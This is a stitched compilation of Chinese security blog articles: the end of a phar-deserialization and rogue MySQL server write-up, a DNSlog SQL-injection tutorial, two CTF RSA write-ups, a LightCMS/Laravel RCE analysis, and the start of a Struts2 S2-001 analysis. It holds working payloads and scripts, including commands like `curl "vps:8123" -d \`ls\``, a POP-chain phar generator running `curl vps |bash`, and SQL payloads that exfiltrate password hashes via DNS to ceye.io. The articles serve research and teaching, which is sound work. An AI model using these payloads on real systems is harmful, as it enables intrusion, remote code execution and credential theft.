//传参arg2[0]=vps&arg2[1]=root&arg2[2]=123&arg2[3]=test&arg2[4]=3307
$reflectionMethod = new ReflectionMethod($this->clazz, $this->func3);//Mysqli query
$reflectionMethod->invoke($this->instance, $this->arg3);//select%201 触发反序列化
相当于,在前面讲过的
$m = new mysqli();
$m->init();
$m->real_connect('ip','数据库账号','数据库密码','数据库',3306);
$m->query('select 1;')//执行的sql语句
poc2.php
<?php
class Ad{
public $cmd='curl "vps:8123" -d `ls`';
function __construct($cmd){
$this->cmd = $cmd;
}
}
$phar = new Phar("phar3.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("GIF89a" . "< language='php'>__HALT_COMPILER();</>"); //设置stub
$cmd='curl "vps:8123" -d `ls`';
$o = new Ad($cmd);
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test");
//签名自动计算
$phar->stopBuffering();
然后用上面那个mysql服务伪造的项目,就是上面这个脚本生成的phar ,将这个上传上去,读取文件为phar://./upload/xxxx,监听端口。
我这里用的项目也是网上一位师傅写的,上面github那个也行。
#coding=utf-8
import socket
import logging
logging.basicConfig(level=logging.DEBUG)
#@输出内容
#λ python rogue_mysql_server4.py
#INFO:root:Conn from: ('127.0.0.1', 54329)
#INFO:root:auth okay
#INFO:root:want file...
#INFO:root:§ ☻admin:111 ♥
filename="phar://./upload/18ef1db49e789cf6d6fab4663bd7b8e4/fa989130adeb8e5fff543fc55c13cc08.gif" #修改文件路径
sv=socket.socket()
sv.bind(("",3307)) #修改端口随意,要和前面脚本数据库端口一致
sv.listen(5)
conn,address=sv.accept()
logging.info('Conn from: %r', address)
conn.sendall("\x4a\x00\x00\x00\x0a\x35\x2e\x35\x2e\x35\x33\x00\x17\x00\x00\x00\x6e\x7a\x3b\x54\x76\x73\x61\x6a\x00\xff\xf7\x21\x02\x00\x0f\x80\x15\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x70\x76\x21\x3d\x50\x5c\x5a\x32\x2a\x7a\x49\x3f\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x70\x61\x73\x73\x77\x6f\x72\x64\x00")
conn.recv(9999)
logging.info("auth okay")
conn.sendall("\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00")
conn.recv(9999)
logging.info("want file...")
wantfile=chr(len(filename)+1)+"\x00\x00\x01\xFB"+filename
conn.sendall(wantfile)
content=conn.recv(9999)
logging.info(content)
conn.close()
## 文末
之前对phar反序列化和mysql客户端读取文件原理一直很模糊不清,通过了解原理以及将两者结合去实践后才算对这两个知识点有了较为熟悉的认识。
参考文章:
<https://paper.seebug.org/680/#22-demo>
<http://www.lmxspace.com/2018/11/07/%E9%87%8D%E6%96%B0%E8%AE%A4%E8%AF%86%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96-Phar/>
<https://www.cnblogs.com/wfzWebSecuity/p/11373037.html> | 社区文章 |
# Dnslog在SQL注入中的实战
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
>
> 本文主要讲述Dnslog这种攻击手法在SQL注入中的实战运用,虽然网上对于Dnslog在SQL注入方面运用的文章也不少。但是很多文章都只是片面的提到了这个攻击方式,或者只是用某个简单的payload做了简单的验证。然而在实际的运用中,因为环境的差异,利用也不同。本文详细的记录了在多种常见数据库实际运用过程的一些细节,包括POC的编写和原理,和一些网上没有公开的利用POC。
## 0x01、关于DNSlog在Web攻击的利用
DNSlog在Web漏洞利用中已经是老生常谈的问题,简单理解就是在某些无法直接利用漏洞获得回显的情况下,但是目标可以发起DNS请求,这个时候就可以通过这种方式把想获得的数据外带出来。
## 0x02、常用在哪些情况下
1. SQL注入中的盲注
2. 无回显的命令执行
3. 无回显的SSRF
## 0x03、Dnslog攻击的基本原理
如图所示,作为攻击者,提交注入语句,让数据库把需要查询的值和域名拼接起来,然后发生DNS查询,我们只要能获得DNS的日志,就得到了想要的值。所以我们需要有一个自己的域名,然后在域名商处配置一条NS记录,然后我们在NS服务器上面获取DNS日志即可。
## 0x04、Dnslog在常见数据库中SQL注入的实战
这里主要列举了4种数据库,MySQL、MSSQL、PostgreSQL、Oracle。
本次演示一个最常见的注入场景,就是WHERE后面条件处的注入。实验环境有一个test_user表,三个字段id、user、pass。如下
最后想要达到的目的是通过DNS外带的方式查询到pass字段的内容。
此处就不再自己搭建一个DNS服务器了,直接用ceye.io这个平台吧,这个平台就集成了Dnslog的功能。
### 1、MySQL
1) **load_file**
MySQL应该是在实战中利用Dnslog最多的,所以先来说说它吧。
在MySQL中有个一个load_file函数可以用来读取本地的文件。
http://127.0.0.1/mysql.php?id=1 union select 1,2,load_file(CONCAT('\\',(SELECT hex(pass)
FROM test.test_user WHERE name='admin' LIMIT 1),'.mysql.nk40ci.ceye.io\abc'))
可以看到test_user中的pass字段的值的Hex码就被查询出来了,为什么这个地方Hex编码的目的就是减少干扰,因为很多事数据库字段的值可能是有特殊符号的,这些特殊符号拼接在域名里是无法做dns查询的,因为域名是有一定的规范,有些特殊符号是不能带入的。
注意:load_file函数在Linux下是无法用来做dnslog攻击的,因为在这里就涉及到Windows的一个小Tips—— **UNC路径** 。
2) **UNC路径**
以下是百度的UNC路径的解释
> UNC是一种命名惯例, 主要用于在Microsoft Windows上指定和映射网络驱动器.
> UNC命名惯例最多被应用于在局域网中访问文件服务器或者打印机。我们日常常用的网络共享文件就是这个方式。
其实我们平常在Widnows中用共享文件的时候就会用到这种网络地址的形式
\\\sss.xxx\test\
这也就解释了为什么CONCAT()函数拼接了4个`\`了,因为转义的原因,4个就变`\`成了2个`\`,目的就是利用UNC路径。
tips:
因为Linux没有UNC路径这个东西,所以当MySQL处于Linux系统中的时候,是不能使用这种方式外带数据的
### 2、msSQL
1)、先看看网上流传最多的POC:
DECLARE @host varchar(1024);
SELECT @host=(SELECT TOP 1master.dbo.fn_varbintohexstr(password_hash)FROM sys.sql_loginsWHERE name='sa')+'.ip.port.b182oj.ceye.io';
EXEC('master..xp_dirtree"\'+@host+'\foobar$"');
这个POC在数据库控制台执行的确是可以得到数据库中sa用户Hex编码之后的Hash的。但是实际要获得我们的test_user的表中的数据的时候,对POC需要一定的加工。
* 首先在sqlserver中字段名是不能和自定义函数名字冲突的,如果冲突需要用[]将字段包裹起来,如下图:
这里的user字段正好和系统的user()函数同名,所以字段需要[]包裹。
* 开始和域名拼接,发生如下图的情况
然后发现拼接起来的字符串有空格,这是因为在sqlserver中当需要字符串拼接的时候,如果字段的值的长度没有达到表结构字段的长度,就会用空格来填充
这里我的pass字段设置的长度是50,所但是值实际的长度是8,之所以剩余的长度就用空格填充了。这个时候就用想办法去掉空格,查阅手册可以发现rtrim函数是可以去除右边空格的,如下图
* 开始编码,前面说过域名是不能带有些特殊字符的,所以我们最好能将查询出来的值编码之后再和域名进行拼接,但是在查阅了sqlserver的手册之后,没有发现可以直接对字符类型进行编码的函数,只有将2进制转换成Hex的函数,所以这里我需要先将字符类型强制转换成varbinary二进制类型,然后再将二进制转化成Hex编码之后的字符类型。先转换成二进制
再把二进制转换成字符类型的Hex编码
最后完整的POC就是出来了。
http://127.0.0.1/mssql.php?id=1;
DECLARE @host varchar(1024);SELECT @host=(SELECT master.dbo.fn_varbintohexstr(convert(varbinary,rtrim(pass)))
FROM test.dbo.test_user where [USER] = 'admin')%2b'.cece.nk40ci.ceye.io';
EXEC('master..xp_dirtree "\'%2b@host%2b'\foobar$"');
结果如下:
那为什么网上给的那个POC就是能够获取到sa用户的hash之后的hex码的呢,原因如下:
因为那个hash字段本来就是二进制类型,所以不需要在经过类型转换了。
**tips: 此处有个小问题,因为拼接用到了+号,+号在url中如果不url编码到代码层的时候就成空格了,所以我们需要在提交之前对+号url编码下**
2)、SQLServer中其他的一些可使用函数
* master..xp_fileexist
* master..xp_subdirs
这两个用法和前面的用法基本一样,不再赘述。
* OpenRowset()
* OpenDatasource()
这两个都是加载远程数据库的函数。
这个两个函数都需要高权限,而且系统是默认关闭的,需要通过sp_configure去配置高级选项开启功能,开启代码如下:
exec sp_configure 'show advanced options',1;
reconfigure;
exec sp_configure 'Ad Hoc Distributed Queries',1;
reconfigure;
所以此处不推荐使用这两个函数,不仅权限要求高而且使用起来也太麻烦,前面三已经够用了。
### 3、postgreSQL
大多数的脚本语言对于PostgreSQL都是支持SQL语句多语句的执行的所以此处就非常方便了,我们可以编写一个自定义的函数和存储过程就好了,和SQLServer类似。1)copy函数的定义
COPY tablename [ ( column [, ...] ) ]
FROM { 'filename' | STDIN } [ WITH ] [ BINARY ] [ OIDS ] [ DELIMITER [ AS ] 'delimiter' 'null string' ] CSV [ QUOTE [ AS ] 'quote' 'escape' ]
[ FORCE NOT NULL column [, ...] ]
COPY tablename [ ( column [, ...] ) ] TO { 'filename' | STDOUT } [ WITH ] [ BINARY ] [ OIDS ] [ DELIMITER [ AS ] 'delimiter' 'null string' ]
CSV [ QUOTE [ AS ] 'quote' 'escape' ] [ FORCE QUOTEcolumn [, ...] ]
从定义看出这里是无法嵌套查询,它这里需要直接填入文件名,所以过程就麻烦一点。
这是网上的POC,整体上没有什么问题。
DROP TABLE IF EXISTS table_output;
CREATE TABLE table_output(content text);
CREATE OR REPLACE FUNCTION temp_function()RETURNS VOID AS $$DECLARE exec_cmd TEXT;
DECLARE query_result TEXT;BEGINSELECT INTO query_result (SELECT passwdFROM pg_shadow WHERE usename='postgres');
exec_cmd := E'COPY table_output(content)FROM E\'\\\\'||query_result||E'.postgreSQL.nk40ci.ceye.io\\foobar.txt\'';
EXECUTE exec_cmd;END;$$ LANGUAGE plpgSQL SECURITY DEFINER;SELECT temp_function();
只是需要对数据处理编一下码,此处会用到encode函数,如下
**encode(pass::bytea,’hex’)**
最后完整的POC如下:
http://127.0.0.1/pgSQL.php?id=1;DROP TABLE IF EXISTS table_output;
CREATE TABLE table_output(content text);
CREATE OR REPLACE FUNCTION temp_function() RETURNS VOID AS $$ DECLARE exec_cmd TEXT;
DECLARE query_result TEXT;
BEGIN SELECT INTO query_result (select encode(pass::bytea,'hex') from test_user where id =1);
exec_cmd := E'COPY table_output(content) FROM E\'\\\\\\\\'||query_result||E'.pSQL.3.nk40ci.ceye.io\\\\foobar.txt\'';
EXECUTE exec_cmd;
END;
$$ LANGUAGE plpgSQL SECURITY DEFINER;
SELECT temp_function();
结果:
**tips:因为这里的copy需要的参数是文件路径,所以这里其实也是利用了UNC路径,因此这个方式也只能在windows下使用**
2)db_link扩展
db_link是PostreSQL用来连接其他的数据库的扩展,用法也很简单,而且可以嵌套子查询,那就很方便了
dblink('连接串', 'SQL语句')
http://127.0.0.1/pgsql.php?id=1;CREATE EXTENSION dblink;
SELECT * FROM dblink('host='||(select encode(pass::bytea,'hex') from test_user where id =1)||'.vvv.psql.3.nk40ci.ceye.io user=someuser dbname=somedb',
'SELECT version()') RETURNS (result TEXT);
CREATE EXTENSION dblink; 就是打开这个扩展,因为这个扩展默认是关闭的。
**tips:**
* **在Ubuntu测试的时候dblink扩展不是默认安装的,需要自己安装扩展。**
* **Windows下是默认虽然有扩展的,但是默认是不开启的,需要打开扩展。**
### 4、Oracle
Oracle的利用方式就太多了,因为Oracle能够发起网络请求的模块是很很多的。
这里就列举几个吧。
* UTL_HTTP.REQUEST
select name from test_user where id =1 union SELECT UTL_HTTP.REQUEST((select pass from test_user where id=1)||'.nk40ci.ceye.io') FROM sys.DUAL;
* DBMS_LDAP.INIT
select name from test_user where id =1 union SELECT DBMS_LDAP.INIT((select pass from test_user where id=1)||'.nk40ci.ceye.io',80) FROM sys.DUAL;
* HTTPURITYPE
select name from test_user where id =1 union SELECT HTTPURITYPE((select pass from test_user where id=1)||'.xx.nk40ci.ceye.io').GETCLOB() FROM sys.DUAL;
* UTL_INADDR.GET_HOST_ADDRESS
select name from test_user where id =1 union SELECT UTL_INADDR.GET_HOST_ADDRESS((select pass from test_user where id=1)||'.ddd.nk40ci.ceye.io') FROM sys.DUAL;
**tips:oracle是不允许select语句后面没有表的,所以此处可以跟一个伪表dual**
Oracle其他一些能够发起网络请求的模块:
UTL_HTTP
UTL_TCP
UTL_SMPTP
UTL_URL
## 0x05 总结
1. 有些函数的使用操作系统的限制。
2. dns查询有长度限制,所以必要的时候需要对查询结果做字符串的切割。
3. 避免一些特殊符号的产生,最好的选择就是数据先编码再带出。
4. 注意不同数据库的语法是有差异的,特别是在数据库拼接的时候。
5. 有些操作是需要较高的权限。 | 社区文章 |
# xman排位赛-Crypto第一弹-RSA
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前话
闲下来把之前没做完(出来)的排位赛的crypto做了下,这里分享两道xman夏令营排位赛的RSA的题目,认真学习!
## 0x01 RSA-Generator
这题算是三题里面最简单的一题了。
import gmpy2
import random
from Crypto.Util.number import getPrime
from Crypto.PublicKey import RSA
def generate_public_key():
part1 = 754000048691689305453579906499719865997162108647179376656384000000000000001232324121
part1bits = part1.bit_length()
lastbits = 512 - part1.bit_length()
part1 = part1 << lastbits
part2 = random.randrange(1, 2**lastbits)
p = part1 + part2
while not gmpy2.is_prime(p):
p = part1 + random.randrange(1, 2**lastbits)
q = getPrime(512)
n = p * q
print p
print q
e = 0x10001
key = RSA.construct((long(n), long(e)))
key = key.exportKey()
with open('public.pem', 'w') as f:
f.write(key)
def encrypt():
flag = open('./flag.txt').read().strip('n')
flag = flag.encode('hex')
flag = int(flag, 16)
with open('./public.pem') as f:
key = RSA.importKey(f)
enc = gmpy2.powmod(flag, key.e, key.n)
with open('flag.enc', 'w') as f:
f.write(hex(enc)[2:])
generate_public_key()
encrypt()
### 提取出有用的条件
我们来看看我们有的条件
1. 题目给出了`pblic.pem`,我们用python的`RSA`库提取出n和e
from Crypto.PublicKey import RSA
pub = RSA.importKey(open('public.pem').read())
n = long(pub.n)
e = long(pub.e)
print "n:"+str(n)
print "e:"+str(e)
能够得到:
n=0x639386F4941D1511D89A9D19DC4731188D3F4D2D04623FB26F5A85BB3A54747BCBADCDBD8E4A75747DB4072A90F62DCA08F11AC276D7588042BEFA504DCD87CD3B0810F1CB28168A53F9196CDAF9FD1D12DCD4C375EB68B67A8EFCCEC605C57C736943170FEF177175F696A0F6123B993E56FFBF1B62435F728A0BAC018D0113
e=0x10001
2. 代码逻辑大致为:随机生成的`q`和已知`p`的高位为`part1`,`p`的低位`part2`是完全随机的不可控的。
3. `p`和`q`的位数都是512位,part2的位数是279位
### coppersmith高位已知攻击
根据已知的的条件,可以联想到coopersmith的高位攻击。
我们来关注一下coppersmith的一些定理:
1. 定理3.3 对任意的a > 0 , 给定N = PQR及PQ的高位`(1/5)(logN,2)`比特,我们可以在多项式时间logN内得到N的分解式。
这是三个因式的分解。也就是说我们现在是由理论依据的,已知高位是可以在一定时间内分解N。具体的算法的推导这里没法给出。
2. 那么在已知p高位多少位才可以进行攻击呢,保证哥在做题的时候给出了定理的提示
这个定理是在《Mathematics_of_Public_Key_Cryptography》这本数里面提到的,我们将我们上面得到的N的值带入上图的式子中。
计算`(1/根号2)*N`
根据上式子我们得出:
if p.bit_length == 1024 ,p的高位需已知约576位
if p.bit_length == 1024 ,p的高位需已知约288位
1. `sage`里面的`small_roots`能实现上述的给出已知的p高位进行分解N的函数方法,利用了LLL算法求解非线性低维度多项式方程小根的方法。
Coppersmith证明了在已知p和q部分比特的情况下,若q和p的未知部分的上界`X`和`Y`满足`XY <= N ^
(0.5)`则N的多项式可以被分解。
这里的`0.5`可以替换成其他的数,具体原因不详。
2. 我们已知的part1的比特位为279位,距离我们的条件还差9位左右,所以这里不能直接让上述的条件成立,所以我们还需要爆破`9`位左右的数据。
由于`9`位左右的bit需要至少`3`位十六进制(3*4 > 9)
### 攻击脚本
sage里[small_roots具体用法](http://doc.sagemath.org/html/en/reference/polynomial_rings/sage/rings/polynomial/polynomial_modn_dense_ntl.html#sage.rings.polynomial.polynomial_modn_dense_ntl.small_roots)
#!/usr/bin/env sage -python
# -*- coding: utf-8 -*- from sage.all import *
import binascii
n = 0x639386F4941D1511D89A9D19DC4731188D3F4D2D04623FB26F5A85BB3A54747BCBADCDBD8E4A75747DB4072A90F62DCA08F11AC276D7588042BEFA504DCD87CD3B0810F1CB28168A53F9196CDAF9FD1D12DCD4C375EB68B67A8EFCCEC605C57C736943170FEF177175F696A0F6123B993E56FFBF1B62435F728A0BAC018D0113
cipher = 0x56c5afbc956157241f2d4ea90fd24ad58d788ca1fa2fddb9084197cfc526386d223f88be38ec2e1820c419cb3dad133c158d4b004ae0943b790f0719b40e58007ba730346943884ddc36467e876ca7a3afb0e5a10127d18e3080edc18f9fbe590457352dca398b61eff93eec745c0e49de20bba1dd77df6de86052ffff41247d
e2 = 0x10001
pbits = 512
for i in range(0,4095):
p4 = 0x635c3782d43a73d70465979599f65622c7b4242a2d623459337100000000004973c619000
p4 = p4 + int(hex(i),16)
kbits = pbits - p4.nbits() #未知需要爆破的比特位数
p4 = p4 << kbits
PR.<x> = PolynomialRing(Zmod(n))
f = x + p4
roots = f.small_roots(X=2^kbits, beta=0.4) #进行爆破
#print roots
if roots: #爆破成功,求根
p = p4+int(roots[0])
assert n % p == 0
q = n/int(p)
phin = (p-1)*(q-1)
d = inverse_mod(e2,phin)
flag = pow(cipher,d,n)
flag = hex(int(flag))[2:-1]
print binascii.unhexlify(flag)
最后的flag:
flag:`xman{RSA-is-fun???!!!!}`
### 后话
分享一个在线sage的网站,tql,<http://sagecell.sagemath.org/>
## 0x02
### 题目源码
from Crypto.PublicKey import RSA
from Crypto.Util.number import bytes_to_long, long_to_bytes
import socketserver
class PUB():
def __init__(self):
self.rsa = RSA.generate(2048)
def get_n(self):
return self.rsa.n
def get_e(self):
return self.rsa.e
def encrypt(self, plaintext):
return self.rsa.encrypt(plaintext, None)[0]
def decrypt(self, ciphertext):
return (self.rsa.decrypt(ciphertext) % 2 == 0)
class process(socketserver.BaseRequestHandler):
def handle(self):
#self.justWaite()
pub = PUB()
e, n = pub.get_e(), pub.get_n()
self.request.send(bytes(hex(e), 'utf-8'))
self.request.send(b'nn')
self.request.send(bytes(hex(n), 'utf-8'))
while True:
self.request.send(b"n'f'lag or 'e'ncrypt or 'd'ecrypt_detectn")
c = self.request.recv(2)[:-1]
if c == b'f':
flag = b'xman{*********************}'
flag = bytes_to_long(flag)
self.request.send(long_to_bytes(pub.encrypt(flag)))
elif c == b'd':
c = self.request.recv(2048)[:-1]
c = bytes_to_long(c)
self.request.send(bytes(str(pub.decrypt(c)), 'utf-8'))
self.request.close()
class ThreadedServer(socketserver.ThreadingMixIn, socketserver.TCPServer):
pass
if __name__ == "__main__":
HOST, PORT = '0.0.0.0', 10093
server = ThreadedServer((HOST, PORT), process)
server.allow_reuse_address = True
server.serve_forever()
### 提取有用信息
1. `self.request.send(long_to_bytes(pub.encrypt(flag)))` ==> 我们如果输入`f`,能得到flag的byte值,实际上就相当于给了我们flag的加密值。
2. def decrypt(self, ciphertext):
return (self.rsa.decrypt(ciphertext) % 2 == 0)
==> 如果我们输入`d`,就能得到返回值的`ciphertext`是否位偶数,是则返回`True`否则返回`false`
能得到的消息是已知n和e,c以及返回值的奇偶性,这些条件,马上能联想到`LSB Oracle`攻击。
### LSB oracle
LSB oracle实际上是原理是一种二分逼近的方法。
我们来假设正常的加密为:
`ct = pt^e mod n`
那么我们假设存在`c'`:
`ct' = ct * 2^e mod n`
则有:
`ct' = pt^e * 2^e mod n`
则有:
`ct' = (2*pt)^e mod n`
那么:
`ct'^d = (2pt^e)^d mod n`
则有:
`ct'^d = 2pt^ed mod n`
又因为在rsa的体系里面
`ed = 1 mod n`
则有
`ct' ^ d = 2pt mod n`
那么就有下面几个情况:
1. 如果返回值是`True`即LSB是`0`即解密出来明文是偶数),那么数字小于模数, 因此`2*pt < n`意味着`pt < n/2`
2. 如果返回值是`False`即LSB是`1`即解密出来明文大于模数,因此`2*pt > n`意味着`pt > n/2`
3. 如果我们再询问LSB,4*pt mod n我们可以再次得到两个可能的结果之一:
* 如果LSB 0那么4 _pt < n意味着Pt < n/4是否pt < n/2为真,或者在前一步中pt < 3_n/4是否pt > n/2为真
* 如果LSB 1那么4 _pt > n意味着pt > n/4是否pt < n/2为真,或者在前一步中pt > 3_n/4是否pt > n/2为真
….以此类推
### 攻击脚本
故而最后可以用上下限逼近的方法进行解密,最后的代码如下:
from Crypto.Util.number import bytes_to_long, long_to_bytes
from hashlib import sha1
import itertools
import socket
import time
import math
import binascii
e=0x10001
def encrypt(m, N):
return pow(m, 2, N)
s = socket.create_connection(('202.112.51.184', 10093))
r1 = s.recv(4096)
r2 = s.recv(4096)
n = int(r2[r2.find('0x'):r2.find(''f'')-1],16)
s.send('fn')
r3 = s.recv(4096)
r3 = bytes(r3)
c = bytes_to_long(r3)
upper = n
lower = 0
iter_count = math.log(n, 2)
r = s.recv(4096)
print long(math.ceil(long(iter_count)))
for i in xrange(0, long(math.ceil(long(iter_count)))):
s.send('dn')
print 'Round', i
power = pow(2, i+1, n)
ct = (pow(power, e, n) * c) % n
s.send(str(hex(ct))[2:-1]+'n')
r = s.recv(4096)
# even
if upper-lower <= 2:
break
if 'True' in r:
upper = (upper + lower)/2
# odd
elif 'False' in r:
lower = (upper + lower)/2
print 'nFlag:'
print str(long_to_bytes(upper))
tips: 服务器好像出了点问题,flag跑不出来,大家有兴趣的可以本地搭一下试试。
最后的flag:`xman{adsfklhuyuy709877*.ho}
### 后话
LSB Oracle还是挺简单的,如果上述有问题,请指出大家多xiao习xiao习。 | 社区文章 |
## 前言
之前为了熟悉下 laravel,找了个基于 laravel 开发的 cms 审计练练手,瞄准了 lightcms。
先是挖到了一个比较简单的任意文件读取&RCE漏洞,提了issue被修复后又简单审计了一波,挖掘到了一个有意思的RCE,感觉很适合
CTF,就拿来出题了,被用在了今年红帽杯的初赛。很遗憾由于放出题目时间较晚+很多dalao去打津门杯了,这道题只有两个队伍解出。
关于lightcms的简单介绍:
>
> `lightCMS`是一个轻量级的`CMS`系统,也可以作为一个通用的后台管理框架使用。`lightCMS`集成了用户管理、权限管理、日志管理、菜单管理等后台管理框架的通用功能,同时也提供模型管理、分类管理等`CMS`系统中常用的功能。
github地址:<https://github.com/eddy8/LightCMS>
## v1.3.5 任意文件读取&RCE漏洞
这个漏洞出在 `app/Http/Controllers/Admin/NEditorController.php`中的远程下载图片的功能:
这里简单使用了
`file_get_contents`来获取文件内容,并保存,所以我们可以使用file协议实现任意文件读取等ssrf操作。更危险的是这里的逻辑是取到的文件名后缀是什么,保存的就是什么后缀,所以我们可以放一个php一句话在服务器上,然后来请求,那么我们就可以getshell。
具体可见<https://github.com/eddy8/LightCMS/issues/19>
## v1.3.7 RCE漏洞
提了个issue后,作者也是及时进行了修复,分析下patch的操作,增加了一个 fetchImageFile 函数处理:
跟进分析 fetchImageFile:
可以看到使用了curl来获取远程资源的内容,然后使用 Image:make 模块进行解析。并且对后缀也进行了严格的过滤。同时这个 cms
大多都是数据库操作,涉及文件操作少之又少,看起来是无法直接RCE的。
laravel 框架开发我自然联想到了反序列化,并且这个cms 后台还是有图片上传功能的,能不能利用 phar 反序列化实现 RCE 呢?
### POP链
正式版本Laravel 版本是 6.20.16,测试发现 5.8 版本利用 `dispatch`方法的RCE链在6.20.16版本可以使用。经过测试 7.x
版本也可以使用这条链。[这篇文章](https://www.anquanke.com/post/id/231079)分析到了laravel 8
的链子,不过多赘述了。
### 文件上传
有了 RCE 链,我们需要将 phar 文件传上去。patch
过的远程下载图片功能,使用了`Intervention\Image\Facades\Image`库来进行图片解析,对文件内容检查较为严格,但是本地图片上传处较为松散,使用一般的添加
GIF 文件头的方法就可以成功上传。
### 触发点
最后一步也就是相对困难的一步,需要找到触发phar的点,即我们可控的一个文件处理函数。其实前面提到了这个cms并没有太多文件操作。
注意到修复代码 `fetchImageFile`函数存在如下操作:
在获取到远程url的内容后,会调用 `Intervention\Image\Facades\Image`的 `make`方法,对图片内容进行解析。
看到这里我隐约想起之前见过 `Image:make($url)`这种用法,那么这里的 url 能不能有类似 file_get_content
之类的文件操作呢?
跟进,会跳到 `vendor/intervention/image/src/Intervention/Image/AbstractDecoder.php`中
`AbstractDecoder`类的 `init`方法,判断数据类型:
可以看到 data 不仅可以是图片的二进制数据 ,还可以是这些数据格式,跟进 `initFromUrl`方法:
非常明显的 file_get_contents,那么最后触发点的问题也解决了,我们可以在 vps 上放置一个 txt 文件,内容为
`phar://./upload/xxx`,然后让服务器来取这个文件,即可触发反序列化。
### RCE流程
首先生成 phar 文件:
<?php
namespace Illuminate\Broadcasting{
class PendingBroadcast
{
protected $events;
protected $event;
public function __construct($events, $event)
{
$this->events = $events;
$this->event = $event;
}
}
class BroadcastEvent
{
protected $connection;
public function __construct($connection)
{
$this->connection = $connection;
}
}
}
namespace Illuminate\Bus{
class Dispatcher{
protected $queueResolver;
public function __construct($queueResolver)
{
$this->queueResolver = $queueResolver;
}
}
}
namespace{
$command = new Illuminate\Broadcasting\BroadcastEvent('curl vps |bash');
$dispater = new Illuminate\Bus\Dispatcher("system");
$PendingBroadcast = new Illuminate\Broadcasting\PendingBroadcast($dispater,$command);
$phar = new Phar('phar.phar');
$phar -> stopBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
$phar -> addFromString('test.txt','test');
$phar -> setMetadata($PendingBroadcast);
$phar -> stopBuffering();
rename('phar.phar','phar.jpg');
}
在后台添加文章处上传图片:
得到文件路径 `upload/image/202102/AciwTtmKQ7IQN4gdeoiZ6ve4A0LSK48SGJGk38df.gif`。
在 vps 上放置一个文件,内容为
`phar://./upload/image/202102/AciwTtmKQ7IQN4gdeoiZ6ve4A0LSK48SGJGk38df.gif`,让服务器来取这个文件:
可以反弹shell:
## 总结
这个漏洞虽然利用起来并不算复杂,但是 phar 触发点相对隐秘一些,不容易被发现,这个操作也是之前没有见过的(感觉很适合CTF
2333),还是挺有趣的,只可惜感觉打的人不太多。 | 社区文章 |
# 1月24日安全热点 - 谷歌发现暴雪游戏漏洞,百万电脑遭DNS重绑攻击
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 资讯类
英特尔建议停止部署当前版本的Spectre / Meltdown修补程序
<http://securityaffairs.co/wordpress/68120/hacking/intel-spectre-meltdown-patches.html>
谷歌安全研究员在暴雪游戏中发现了一个严重的漏洞,使数百万台电脑遭到DNS重新绑定攻击
<http://securityaffairs.co/wordpress/68097/hacking/blizzard-games-dns-rebinding.html>
Google Play中的三个Sonic应用程序正在将数据泄露给未经认证的服务器
<http://securityaffairs.co/wordpress/68083/digital-id/sonic-apps-data-leak.html>
安全专家发现超过33000希捷的GoFlex家庭网络附加存储(NAS)设备
<http://securityaffairs.co/wordpress/68107/hacking/seagates-goflex-home-flaws.html>
研究人员表示,Tinder App中的漏洞可能会泄露用户隐私
<https://threatpost.com/app-flaws-allow-snoops-to-spy-on-tinder-users-researchers-say/129625/>
## 技术类
2018年Google Cloud vs AWS 分析报告
[https://kinsta.com/blog/google-cloud-vs-aws](https://kinsta.com/blog/google-cloud-vs-aws/?utm_source=securitydailynews.com)
关于静态解包FINSPY VM:第一部分,X86反混淆
<http://www.msreverseengineering.com/blog/2018/1/23/a-walk-through-tutorial-with-code-on-statically-unpacking-the-finspy-vm-part-one-x86-deobfuscation>
如何加密任意邮件
<https://www.intego.com/mac-security-blog/how-to-encrypt-email-with-any-email-provider>
使用 WSF MS Office 文档进行 APT 攻击
[http://asec.ahnlab.com/m/1086](http://36.110.216.104:8089/1.html)
7-Zip:通过RAR和ZIP进行多次内存损坏
<https://landave.io/2018/01/7-zip-multiple-memory-corruptions-via-rar-and-zip>
首款基于shitpost的RNG
<https://blog.0day.rocks/introducing-the-first-ever-shitpost-based-rng-c5422bfce257>
SMOKE LOADER恶意流量分析
<http://www.malware-traffic-analysis.net/2018/01/22/index.html>
利用Cloudflare的认证来源进行测试
<https://medium.com/@ss23/leveraging-cloudflares-authenticated-origin-pulls-for-pentesting-565c562ef1bb>
HackSysTeam Windows内核易受攻击的驱动程序:类型混淆漏洞利用
<https://hackingportal.github.io/Type_Confusion/type_confusion.html> | 社区文章 |
# Struts2 漏洞分析系列 - S2-001/初识OGNL
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 漏洞概述
S2-001的漏洞原理是模板文件(JSP)中引用了不合适的标签进行渲染,并且渲染的值是用户可控的,此时则达成了表达式注入的目的。
我看网上很多文章都很费劲,先是写了个Action类,然后又配了下Struts.xml,实际上完全不需要这么麻烦的,只需要一个JSP文件即可复现,因为这本质上是模板渲染流程中出现的问题,和Action交互无关。
**影响版本:2.0.0~2.0.8**
官方issue地址:<https://cwiki.apache.org/confluence/display/WW/S2-001>
## 0x01 TLD
Struts2具有一个重要功能,使用了Struts2作为WEB框架的网站,可以使用通过引入tld文件使用Struts2扩展的标签,这些标签类似于前端中的固定模板,让开发者能够更容易的将前端与后端串联起来,从而实现一个动态渲染的效果。
比如下面是一个Struts2中的模板文件,其中使用了Struts2定制的标签集:
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8" %>
<%@ taglib prefix="s" uri="/struts-tags" %>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Struts2 Demo</title>
</head>
<body>
<h2>Struts2 Demo</h2>
<s:form action="login">
<s:textfield name="username" label="username"/>
<s:textfield name="password" label="password"/>
<s:submit></s:submit>
</s:form>
</body>
</html>
在上面的代码中,通过taglib引入了struts自定义的所有tag,定义了前缀为`s`,因此后续可以通过`s:tag`的方式来使用某个具体的标签。
关于tld,可以参考这篇文章:<https://blog.csdn.net/lkforce/article/details/85003068>
